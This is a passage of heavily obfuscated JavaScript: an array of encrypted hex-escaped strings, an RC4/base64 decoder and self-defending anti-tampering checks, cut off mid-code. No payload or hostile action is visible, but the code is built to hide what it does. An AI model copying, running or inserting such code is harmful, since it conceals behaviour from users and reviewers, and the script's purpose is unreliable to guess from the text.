x37\x67\x75\x77\x72\x34\x45\x54\x63\x4f\x31\x55\x63\x4b\x69\x77\x34\x55\x35\x77\x71\x33\x44\x67\x38\x4f\x58\x77\x72\x77\x77\x77\x72\x62\x43\x6f\x32\x6a\x43\x69\x78\x50\x43\x6b\x4d\x4b\x67\x61\x4d\x4f\x70\x46\x4d\x4b\x4b\x64\x48\x6e\x44\x67\x38\x4b\x78\x77\x71\x68\x78\x4a\x79\x50\x43\x67\x52\x48\x44\x6d\x73\x4b\x6c\x77\x34\x7a\x44\x6b\x4d\x4f\x31\x77\x70\x39\x47\x53\x73\x4f\x46\x77\x34\x62\x43\x76\x73\x4b\x62','\x57\x63\x4f\x7a\x77\x35\x4d\x3d','\x43\x73\x4f\x65\x77\x70\x4d\x3d','\x77\x6f\x48\x44\x75\x63\x4f\x36\x77\x70\x74\x30','\x77\x36\x78\x4e\x4b\x7a\x4d\x31\x77\x34\x45\x3d','\x77\x34\x4c\x43\x68\x38\x4f\x75\x50\x47\x39\x70\x66\x4d\x4b\x58\x58\x73\x4b\x7a\x77\x71\x31\x33\x77\x71\x4c\x44\x6e\x51\x3d\x3d','\x77\x71\x35\x32\x5a\x73\x4f\x73\x44\x46\x4d\x3d','\x77\x72\x50\x44\x75\x38\x4f\x6b\x77\x70\x4e\x35','\x41\x4d\x4b\x49\x77\x34\x37\x43\x68\x43\x45\x6a','\x77\x6f\x66\x43\x6d\x45\x6e\x44\x67\x73\x4b\x6e\x47\x41\x3d\x3d','\x77\x70\x51\x38\x62\x46\x62\x43\x69\x63\x4f\x62\x77\x6f\x38\x3d','\x77\x70\x63\x33\x77\x71\x7a\x44\x71\x4d\x4f\x70\x53\x41\x3d\x3d','\x77\x35\x78\x44\x77\x6f\x67\x3d','\x52\x58\x45\x50\x77\x6f\x77\x6f\x77\x35\x58\x44\x6d\x67\x3d\x3d','\x77\x36\x37\x43\x6c\x4d\x4b\x6d\x77\x37\x35\x58\x77\x37\x38\x3d','\x77\x6f\x6b\x33\x65\x30\x63\x3d','\x4a\x4d\x4f\x53\x77\x72\x38\x38\x77\x72\x33\x44\x68\x67\x3d\x3d','\x4a\x4d\x4b\x4d\x77\x35\x6f\x3d','\x61\x6e\x48\x44\x76\x67\x3d\x3d','\x43\x63\x4f\x6d\x77\x6f\x4d\x52\x46\x51\x3d\x3d','\x77\x37\x44\x43\x76\x73\x4f\x7a\x5a\x48\x4a\x76','\x77\x71\x6c\x74\x59\x67\x3d\x3d','\x4b\x63\x4b\x64\x77\x36\x4c\x43\x6a\x67\x62\x43\x71\x77\x3d\x3d','\x77\x70\x6e\x44\x68\x77\x77\x3d','\x55\x63\x4f\x2f\x77\x36\x63\x3d','\x54\x6c\x49\x53\x4d\x56\x4e\x34\x77\x70\x2f\x44\x73\x38\x4f\x6f\x77\x71\x73\x30\x44\x33\x4e\x68\x4a\x46\x58\x43\x71\x73\x4b\x67\x4e\x6c\x66\x43\x70\x6e\x63\x4b\x77\x35\x37\x44\x76\x63\x4f\x4d\x77\x35\x33\x43\x70\x38\x4f\x47\x77\x72\x38\x47\x66\x38\x4f\x36\x43\x63\x4f\x56\x77\x6f\x4d\x44\x77\x72\x50\x43\x69\x73\x4b\x72','\x59\x47\x6c\x32\x4c\x67\x3d\x3d','\x77\x37\x2f\x43\x67\x73\x4f\x69\x4f\x38\x4b\x48\x61\x67\x3d\x3d','\x77\x35\x62\x43\x6f\x38\x4b\x69','\x54\x33\x63\x4b\x77\x70\x73\x54\x77\x37\x58\x44\x6d\x4d\x4b\x62\x77\x6f\x37\x44\x6f\x51\x3d\x3d','\x66\x45\x6e\x44\x68\x6b\x38\x58\x77\x70\x4c\x44\x68\x38\x4f\x4b\x4d\x58\x63\x3d','\x46\x51\x67\x75','\x77\x70\x45\x33\x5a\x6c\x54\x43\x68\x63\x4f\x38','\x77\x71\x6a\x44\x6f\x53\x72\x43\x73\x73\x4f\x62\x77\x34\x35\x6f\x53\x51\x3d\x3d','\x48\x68\x7a\x43\x6a\x68\x30\x3d','\x77\x72\x41\x32\x59\x77\x3d\x3d','\x49\x63\x4b\x6f\x77\x36\x45\x3d','\x62\x63\x4f\x6c\x77\x34\x41\x3d','\x5a\x63\x4b\x64\x77\x36\x6b\x3d','\x77\x36\x46\x42\x77\x34\x55\x3d','\x41\x73\x4f\x5a\x77\x71\x59\x3d','\x77\x37\x6a\x44\x6d\x77\x55\x3d','\x4f\x38\x4f\x68\x77\x70\x4d\x44\x47\x4d\x4b\x59','\x4d\x77\x30\x4a\x77\x37\x72\x43\x71\x38\x4f\x31\x47\x42\x51\x3d','\x4d\x78\x70\x64','\x65\x6d\x6c\x76','\x61\x73\x4f\x79\x77\x34\x55\x3d','\x77\x34\x7a\x43\x75\x4d\x4f\x54\x4b\x63\x4b\x48\x62\x38\x4f\x2b\x77\x37\x45\x3d','\x77\x37\x78\x53\x77\x72\x49\x3d','\x77\x71\x46\x38\x5a\x38\x4f\x67\x45\x56\x34\x3d','\x77\x71\x77\x39\x77\x34\x54\x44\x71\x52\x37\x44\x6b\x51\x34\x52\x47\x6e\x73\x3d','\x77\x35\x45\x2b\x77\x37\x7a\x44\x70\x38\x4b\x70\x52\x6c\x56\x37\x62\x48\x70\x4a','\x48\x52\x6e\x43\x6b\x52\x7a\x43\x6c\x51\x3d\x3d','\x77\x36\x50\x44\x68\x31\x42\x65\x4a\x79\x38\x3d','\x77\x71\x41\x6a\x77\x72\x72\x44\x76\x67\x3d\x3d','\x4f\x4d\x4b\x43\x77\x35\x62\x43\x6c\x52\x73\x49\x4b\x77\x3d\x3d','\x77\x6f\x41\x68\x77\x72\x6b\x3d','\x77\x36\x58\x43\x6c\x4d\x4b\x38\x77\x34\x31\x4b\x77\x37\x6f\x39','\x77\x35\x4e\x2b\x54\x67\x3d\x3d','\x77\x72\x49\x4b\x77\x6f\x55\x3d','\x46\x38\x4f\x4b\x77\x35\x62\x43\x76\x54\x38\x6b\x77\x72\x4e\x31\x77\x70\x59\x6f','\x77\x36\x54\x44\x6e\x58\x56\x67\x42\x77\x37\x44\x70\x4d\x4f\x6e\x49\x63\x4b\x49\x58\x51\x3d\x3d','\x77\x37\x66\x43\x76\x4d\x4b\x6a\x77\x34\x4e\x36\x77\x72\x59\x6b\x77\x70\x39\x74\x50\x73\x4f\x57\x77\x71\x6c\x65\x53\x4d\x4b\x59\x58\x73\x4b\x6b\x77\x70\x6b\x6c\x77\x34\x37\x43\x71\x73\x4f\x2b\x77\x70\x77\x4b\x64\x52\x6a\x44\x73\x38\x4b\x45\x77\x36\x46\x4d\x77\x35\x41\x4c\x77\x37\x6e\x43\x6a\x63\x4f\x6e\x77\x37\x6e\x43\x6b\x63\x4b\x73\x55\x58\x38\x3d','\x77\x71\x77\x36\x77\x34\x72\x44\x73\x44\x54\x44\x6d\x77\x3d\x3d','\x77\x34\x42\x49\x64\x67\x3d\x3d','\x77\x6f\x7a\x44\x69\x38\x4f\x58','\x56\x38\x4f\x4e\x77\x35\x44\x43\x67\x69\x45\x6a\x57\x4d\x4f\x36','\x77\x36\x70\x5a\x77\x36\x44\x43\x67\x73\x4f\x54\x77\x35\x63\x3d','\x66\x56\x45\x68','\x77\x6f\x6e\x44\x67\x4d\x4f\x44','\x77\x6f\x73\x43\x51\x51\x3d\x3d','\x77\x35\x50\x44\x67\x42\x63\x3d','\x77\x71\x34\x78\x62\x41\x3d\x3d','\x77\x37\x56\x76\x77\x70\x4e\x69\x50\x6a\x6f\x3d','\x62\x33\x66\x44\x72\x41\x3d\x3d','\x41\x41\x67\x4e','\x4b\x4d\x4b\x49\x77\x34\x7a\x43\x73\x67\x59\x58\x4f\x31\x67\x56\x77\x34\x72\x44\x74\x77\x3d\x3d','\x43\x42\x64\x4d\x77\x71\x4e\x52\x77\x34\x37\x44\x70\x63\x4f\x30','\x77\x34\x64\x45\x62\x38\x4f\x61\x41\x4d\x4f\x33\x4c\x58\x50\x44\x6d\x4d\x4b\x58\x77\x6f\x4d\x3d','\x77\x72\x49\x4d\x77\x70\x44\x43\x6c\x38\x4b\x58\x44\x4d\x4f\x63\x77\x72\x51\x3d','\x77\x6f\x62\x43\x74\x48\x45\x3d','\x48\x38\x4b\x61\x77\x36\x59\x3d','\x50\x63\x4f\x57\x77\x72\x6f\x3d','\x44\x4d\x4f\x31\x77\x6f\x55\x56','\x77\x6f\x2f\x44\x6a\x63\x4f\x55\x77\x71\x55\x36\x77\x36\x7a\x44\x6b\x41\x3d\x3d','\x77\x70\x2f\x44\x70\x4d\x4f\x59','\x51\x4d\x4b\x50\x77\x35\x33\x43\x6f\x6a\x73\x6c','\x45\x73\x4f\x76\x77\x70\x58\x43\x67\x33\x6f\x64','\x59\x57\x73\x47','\x50\x63\x4f\x5a\x77\x72\x55\x2b\x77\x71\x2f\x44\x68\x33\x33\x44\x69\x6b\x6f\x3d','\x77\x34\x68\x4f\x62\x38\x4f\x4f\x41\x4d\x4f\x74','\x77\x6f\x52\x36\x77\x34\x49\x3d','\x77\x70\x77\x76\x77\x6f\x6b\x3d','\x77\x36\x6a\x43\x6d\x38\x4b\x2f\x47\x33\x38\x3d','\x77\x72\x6f\x4d\x77\x70\x7a\x43\x68\x63\x4b\x45\x41\x77\x3d\x3d','\x51\x38\x4b\x30\x77\x34\x4d\x3d','\x77\x72\x6a\x43\x71\x4d\x4f\x64\x59\x30\x64\x67','\x77\x35\x50\x44\x6e\x7a\x45\x55\x77\x6f\x31\x30','\x77\x34\x64\x78\x77\x36\x55\x6a\x51\x32\x49\x3d','\x57\x73\x4b\x4c\x77\x35\x2f\x43\x73\x43\x6f\x3d','\x77\x6f\x48\x43\x76\x58\x49\x3d','\x59\x68\x50\x44\x75\x67\x3d\x3d','\x77\x6f\x39\x35\x77\x36\x41\x71\x56\x6d\x37\x43\x71\x63\x4b\x72\x77\x70\x55\x3d','\x77\x36\x6e\x43\x71\x38\x4f\x53\x61\x45\x42\x74','\x52\x38\x4f\x51\x77\x35\x59\x3d','\x62\x6a\x6b\x51','\x77\x36\x70\x70\x77\x36\x6a\x43\x74\x58\x33\x43\x73\x77\x44\x44\x67\x79\x62\x44\x75\x51\x3d\x3d','\x58\x38\x4f\x4f\x77\x34\x63\x3d','\x56\x73\x4f\x2f\x62\x41\x3d\x3d','\x45\x58\x45\x65\x77\x6f\x55\x38','\x63\x77\x77\x4f\x77\x37\x72\x43\x75\x73\x4f\x75','\x77\x71\x33\x44\x6f\x6a\x45\x3d','\x77\x6f\x77\x6a\x55\x67\x3d\x3d','\x77\x72\x73\x36\x77\x37\x62\x44\x72\x79\x2f\x44\x6c\x77\x51\x54','\x77\x71\x4d\x77\x77\x34\x76\x44\x76\x43\x6e\x44\x6c\x67\x3d\x3d','\x77\x71\x54\x43\x67\x38\x4b\x46','\x77\x36\x48\x44\x6f\x6b\x49\x3d','\x77\x72\x6a\x43\x72\x63\x4f\x64\x59\x56\x70\x71\x57\x68\x66\x44\x75\x73\x4b\x31\x77\x70\x70\x51\x77\x34\x74\x4a\x44\x63\x4b\x4e','\x45\x4d\x4b\x66\x65\x73\x4b\x64\x45\x73\x4b\x66','\x4e\x38\x4b\x38\x55\x41\x3d\x3d','\x77\x35\x2f\x43\x75\x63\x4f\x7a','\x41\x4d\x4f\x64\x77\x70\x63\x3d','\x53\x38\x4b\x31\x77\x37\x48\x43\x73\x38\x4b\x59\x50\x4d\x4b\x4c\x77\x70\x50\x43\x6d\x48\x62\x44\x75\x38\x4f\x52\x62\x32\x6b\x52\x4a\x4d\x4f\x6c','\x54\x38\x4f\x49\x77\x37\x6e\x43\x6f\x42\x72\x44\x76\x4d\x4f\x70','\x77\x6f\x54\x44\x6a\x63\x4f\x4f\x77\x70\x59\x6e\x77\x36\x6b\x3d','\x77\x72\x77\x78\x61\x51\x3d\x3d','\x77\x70\x6a\x44\x68\x4d\x4f\x56\x77\x70\x59\x36\x77\x36\x2f\x44\x71\x69\x4d\x61\x77\x35\x2f\x44\x69\x45\x4c\x43\x6f\x6d\x41\x78\x77\x34\x76\x44\x72\x52\x54\x43\x76\x4d\x4b\x53\x77\x72\x64\x55\x4a\x54\x5a\x4c\x66\x63\x4f\x36\x77\x72\x4e\x65\x77\x6f\x73\x79\x59\x4d\x4b\x2f\x53\x77\x41\x64','\x77\x36\x7a\x43\x74\x38\x4f\x6f\x5a\x47\x39\x70\x62\x41\x3d\x3d','\x4f\x63\x4b\x74\x64\x67\x3d\x3d','\x77\x70\x5a\x79\x77\x36\x6f\x6f\x52\x47\x38\x3d','\x77\x34\x35\x45\x4f\x52\x45\x6b\x77\x35\x2f\x43\x6f\x73\x4f\x34\x77\x70\x2f\x43\x69\x43\x31\x69\x77\x34\x44\x44\x6f\x69\x30\x6c\x77\x6f\x76\x43\x71\x38\x4f\x4c\x45\x38\x4f\x32','\x77\x37\x56\x4a\x77\x36\x7a\x43\x6c\x73\x4f\x54\x77\x34\x30\x3d','\x56\x63\x4f\x56\x77\x37\x4d\x3d','\x57\x51\x66\x44\x6d\x73\x4f\x4f\x54\x73\x4b\x2b\x47\x69\x76\x43\x6c\x67\x72\x43\x70\x78\x6a\x43\x6a\x6d\x73\x6a\x4c\x4d\x4b\x6c\x77\x34\x2f\x44\x6f\x38\x4b\x61\x59\x38\x4f\x71\x42\x4d\x4b\x52\x48\x4d\x4b\x69','\x77\x72\x70\x56\x63\x51\x3d\x3d','\x77\x34\x35\x45\x4f\x52\x45\x6b\x77\x35\x2f\x43\x6a\x67\x3d\x3d','\x44\x77\x77\x51\x66\x38\x4b\x52\x4b\x41\x3d\x3d','\x43\x73\x4b\x6c\x77\x72\x62\x43\x71\x4d\x4f\x46\x4c\x73\x4f\x6b\x77\x6f\x72\x44\x6b\x77\x3d\x3d','\x77\x6f\x6c\x6e\x77\x36\x67\x6d\x52\x41\x3d\x3d','\x63\x4d\x4f\x33\x54\x44\x76\x43\x6f\x53\x2f\x43\x75\x4d\x4f\x5a\x48\x67\x3d\x3d','\x43\x41\x44\x43\x6b\x52\x44\x43\x6a\x7a\x37\x43\x6e\x38\x4f\x2f\x77\x34\x33\x43\x75\x48\x54\x44\x71\x55\x30\x71\x51\x63\x4f\x4c\x4c\x47\x6a\x43\x76\x55\x67\x58','\x5a\x4d\x4f\x34\x77\x37\x4d\x3d','\x77\x6f\x66\x43\x6e\x55\x66\x44\x6d\x4d\x4b\x6e','\x41\x67\x7a\x43\x6b\x78\x4c\x43\x6c\x54\x63\x3d','\x57\x68\x76\x44\x67\x38\x4f\x41\x55\x77\x3d\x3d','\x77\x37\x58\x43\x6f\x63\x4f\x4d','\x62\x77\x55\x56\x77\x37\x72\x43\x70\x38\x4f\x6f\x48\x77\x3d\x3d','\x77\x72\x6f\x37\x77\x34\x48\x44\x76\x6a\x76\x44\x6c\x77\x51\x52\x50\x77\x3d\x3d','\x64\x63\x4f\x52\x77\x34\x6b\x3d','\x53\x38\x4b\x31\x77\x37\x48\x43\x73\x38\x4b\x59\x50\x4d\x4b\x4c\x77\x70\x50\x43\x6d\x48\x62\x43\x6f\x38\x4f\x50\x64\x33\x55\x5a\x49\x38\x4f\x34\x77\x71\x7a\x44\x6b\x38\x4f\x6a\x50\x44\x6a\x43\x6f\x63\x4b\x7a\x4a\x68\x51\x75\x59\x43\x58\x43\x71\x69\x35\x44\x61\x73\x4b\x30','\x42\x79\x6e\x44\x74\x63\x4f\x75\x77\x35\x59\x4e\x5a\x77\x3d\x3d','\x77\x6f\x49\x72\x77\x71\x4c\x44\x76\x73\x4f\x7a\x57\x77\x68\x69','\x77\x34\x48\x43\x6d\x4d\x4b\x59','\x77\x36\x7a\x43\x6f\x4d\x4f\x59\x61\x6b\x78\x4b\x53\x41\x3d\x3d','\x58\x4d\x4b\x66\x77\x34\x44\x43\x72\x51\x3d\x3d','\x51\x6e\x42\x4c\x77\x6f\x77\x6f\x77\x36\x37\x44\x6d\x63\x4b\x51\x77\x72\x76\x44\x76\x41\x68\x6b','\x54\x55\x46\x57','\x77\x70\x45\x57\x54\x43\x58\x44\x71\x42\x6f\x3d','\x77\x72\x70\x4f\x42\x67\x3d\x3d','\x62\x30\x33\x44\x6b\x6c\x6f\x39\x77\x70\x50\x44\x76\x4d\x4f\x4b\x43\x48\x66\x44\x69\x51\x3d\x3d','\x77\x72\x38\x35\x77\x35\x44\x44\x76\x44\x54\x44\x6b\x44\x55\x52\x49\x33\x76\x44\x6c\x77\x3d\x3d','\x77\x35\x48\x44\x6b\x32\x33\x43\x74\x38\x4b\x45\x77\x72\x54\x44\x6d\x41\x59\x3d','\x77\x6f\x7a\x43\x68\x47\x6b\x3d','\x77\x70\x35\x79\x77\x37\x49\x6d\x55\x32\x4c\x43\x6b\x38\x4b\x33\x77\x6f\x46\x74','\x77\x6f\x70\x35\x49\x73\x4f\x7a\x77\x6f\x6f\x30\x54\x4d\x4b\x74\x4c\x51\x3d\x3d','\x77\x72\x73\x77\x77\x35\x62\x44\x72\x77\x3d\x3d','\x77\x34\x70\x4a\x4c\x68\x6f\x6f\x77\x34\x55\x3d','\x47\x67\x7a\x43\x6a\x67\x45\x3d','\x77\x72\x66\x44\x6b\x68\x39\x64\x77\x37\x45\x77','\x77\x6f\x41\x6e\x77\x72\x33\x44\x73\x4d\x4f\x70\x56\x52\x55\x3d','\x77\x71\x76\x44\x76\x44\x66\x43\x67\x6a\x45\x39','\x50\x63\x4b\x5a\x64\x51\x3d\x3d','\x4c\x63\x4b\x4b\x77\x37\x38\x3d','\x77\x37\x56\x37\x77\x72\x34\x3d','\x77\x70\x5a\x2f\x77\x36\x63\x3d','\x61\x63\x4f\x6f\x61\x77\x3d\x3d','\x77\x6f\x2f\x43\x71\x4d\x4f\x78','\x55\x77\x72\x43\x6e\x42\x76\x43\x6a\x7a\x44\x43\x68\x73\x4b\x36\x77\x6f\x6a\x43\x70\x32\x62\x43\x70\x55\x30\x6c\x55\x63\x4f\x4c','\x77\x37\x4e\x79\x4c\x67\x3d\x3d','\x77\x72\x44\x44\x6b\x68\x52\x61','\x77\x72\x50\x43\x68\x63\x4f\x49\x77\x70\x74\x52\x44\x38\x4b\x7a\x77\x70\x6f\x72'];(function(_0x4839fa,_0x2cedaa){var _0x32f2d2=function(_0x41b231){while(--_0x41b231){_0x4839fa['\x70\x75\x73\x68'](_0x4839fa['\x73\x68\x69\x66\x74']());}};var _0x223950=function(){var _0x5cf3b8={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x47022d,_0x3b4249,_0x8c0c37,_0x32fe31){_0x32fe31=_0x32fe31||{};var _0x100a9f=_0x3b4249+'\x3d'+_0x8c0c37;var _0x13affd=0x0;for(var _0x13affd=0x0,_0x21b2db=_0x47022d['\x6c\x65\x6e\x67\x74\x68'];_0x13affd<_0x21b2db;_0x13affd++){var _0x4fcb3b=_0x47022d[_0x13affd];_0x100a9f+='\x3b\x20'+_0x4fcb3b;var _0x148161=_0x47022d[_0x4fcb3b];_0x47022d['\x70\x75\x73\x68'](_0x148161);_0x21b2db=_0x47022d['\x6c\x65\x6e\x67\x74\x68'];if(_0x148161!==!![]){_0x100a9f+='\x3d'+_0x148161;}}_0x32fe31['\x63\x6f\x6f\x6b\x69\x65']=_0x100a9f;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x13f375,_0x68a615){_0x13f375=_0x13f375||function(_0x467dfc){return _0x467dfc;};var _0x1cc7eb=_0x13f375(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x68a615['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4fd060=function(_0x1e1eb2,_0x5cac06){_0x1e1eb2(++_0x5cac06);};_0x4fd060(_0x32f2d2,_0x2cedaa);return _0x1cc7eb?decodeURIComponent(_0x1cc7eb[0x1]):undefined;}};var _0x3b412a=function(){var _0x341744=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x341744['\x74\x65\x73\x74'](_0x5cf3b8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x5cf3b8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3b412a;var _0x16c6aa='';var _0x4646e6=_0x5cf3b8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4646e6){_0x5cf3b8['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4646e6){_0x16c6aa=_0x5cf3b8['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x5cf3b8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x223950();}(_0xce7b,0xd4));var _0xbce7=function(_0x4839fa,_0x2cedaa){_0x4839fa=_0x4839fa-0x0;var _0x32f2d2=_0xce7b[_0x4839fa];if(_0xbce7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x27e511=function(){return this;};var _0x223950=_0x27e511();var _0x5cf3b8='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x223950['\x61\x74\x6f\x62']||(_0x223950['\x61\x74\x6f\x62']=function(_0x47022d){var _0x3b4249=String(_0x47022d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x8c0c37=0x0,_0x32fe31,_0x100a9f,_0x334d9b=0x0,_0x13affd='';_0x100a9f=_0x3b4249['\x63\x68\x61\x72\x41\x74'](_0x334d9b++);~_0x100a9f&&(_0x32fe31=_0x8c0c37%0x4?_0x32fe31*0x40+_0x100a9f:_0x100a9f,_0x8c0c37++%0x4)?_0x13affd+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x32fe31>>(-0x2*_0x8c0c37&0x6)):0x0){_0x100a9f=_0x5cf3b8['\x69\x6e\x64\x65\x78\x4f\x66'](_0x100a9f);}return _0x13affd;});}());var _0x21b2db=function(_0x4fcb3b,_0x148161){var _0x13f375=[],_0x68a615=0x0,_0x467dfc,_0x1cc7eb='',_0x4fd060='';_0x4fcb3b=atob(_0x4fcb3b);for(var _0x1e1eb2=0x0,_0x5cac06=_0x4fcb3b['\x6c\x65\x6e\x67\x74\x68'];_0x1e1eb2<_0x5cac06;_0x1e1eb2++){_0x4fd060+='\x25'+('\x30\x30'+_0x4fcb3b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e1eb2)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4fcb3b=decodeURIComponent(_0x4fd060);for(var _0x3b412a=0x0;_0x3b412a<0x100;_0x3b412a++){_0x13f375[_0x3b412a]=_0x3b412a;}for(_0x3b412a=0x0;_0x3b412a<0x100;_0x3b412a++){_0x68a615=(_0x68a615+_0x13f375[_0x3b412a]+_0x148161['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3b412a%_0x148161['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x467dfc=_0x13f375[_0x3b412a];_0x13f375[_0x3b412a]=_0x13f375[_0x68a615];_0x13f375[_0x68a615]=_0x467dfc;}_0x3b412a=0x0;_0x68a615=0x0;for(var _0x341744=0x0;_0x341744<_0x4fcb3b['\x6c\x65\x6e\x67\x74\x68'];_0x341744++){_0x3b412a=(_0x3b412a+0x1)%0x100;_0x68a615=(_0x68a615+_0x13f375[_0x3b412a])%0x100;_0x467dfc=_0x13f375[_0x3b412a];_0x13f375[_0x3b412a]=_0x13f375[_0x68a615];_0x13f375[_0x68a615]=_0x467dfc;_0x1cc7eb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4fcb3b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x341744)^_0x13f375[(_0x13f375[_0x3b412a]+_0x13f375[_0x68a615])%0x100]);}return _0x1cc7eb;};_0xbce7['\x72\x63\x34']=_0x21b2db;_0xbce7['\x64\x61\x74\x61']={};_0xbce7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x16c6aa=_0xbce7['\x64\x61\x74\x61'][_0x4839fa];if(_0x16c6aa===undefined){if(_0xbce7['\x6f\x6e\x63\x65']===undefined){var _0x4646e6=function(_0x1b15df){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1b15df;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4646e6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x473eaf=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x473eaf['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4646e6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x379c82){if(!Boolean(~_0x379c82)){return _0x379c82;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4646e6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x313f53){for(var _0x2891dc=0x0,_0x4fbae4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2891dc<_0x4fbae4;_0x2891dc++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4fbae4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x313f53(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4646e6(_0xbce7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xbce7['\x6f\x6e\x63\x65']=!![];}_0x32f2d2=_0xbce7['\x72\x63\x34'](_0x32f2d2,_0x2cedaa);_0xbce7['\x64\x61\x74\x61'][_0x4839fa]=_0x32f2d2;}else{_0x32f2d2=_0x16c6aa;}return _0x32f2d2;};(function(){var _0x4cb795=function(){var _0x4839fa=!![];return function(_0x2cedaa,_0x32f2d2){var _0x41b231=_0x4839fa?function(){if(_0x32f2d2){var _0xc69bf4=_0x32f2d2['\x61\x70\x70\x6c\x79'](_0x2cedaa,arguments);_0x32f2d2=null;return _0xc69bf4;}}:function(){};_0x4839fa=![];return _0x41b231;};}();var _0x35bb26={'\x4d\x45\x41':function _0x3130f6(_0xbdb43c,_0x3766c8){return _0xbdb43c(_0x3766c8);},'\x45\x49\x75':function _0x21a924(_0x56924b,_0x5d4596){return _0x56924b+_0x5d4596;},'\x6f\x6b\x78':function _0x4f45aa(_0x3cb800){return _0x3cb800();},'\x75\x50\x59':function _0x1cbc74(_0x55fafb){return _0x55fafb();},'\x64\x74\x6b':function _0x13876b(_0x26341e,_0x2d7600){return _0x26341e<_0x2d7600;},'\x54\x52\x6a':function _0x2122a6(_0x130ee6,_0x3614b3){return _0x130ee6+_0x3614b3;},'\x76\x61\x50':function _0x13ac3d(_0x497bf0,_0xcc4e36){return _0x497bf0%_0xcc4e36;},'\x59\x57\x68':function _0x314d58(_0xd58c3b,_0x21f8b6){return _0xd58c3b+_0x21f8b6;},'\x49\x77\x5a':function _0x5d95bb(_0x488d6c,_0x157896){return _0x488d6c+_0x157896;},'\x78\x6d\x47':function _0x3f4ebe(_0x184362,_0x955d3a){return _0x184362+_0x955d3a;},'\x4a\x4d\x57':function _0x108ca1(_0x5f5486,_0x500b3d,_0x3389b6){return _0x5f5486(_0x500b3d,_0x3389b6);},'\x47\x61\x5a':function 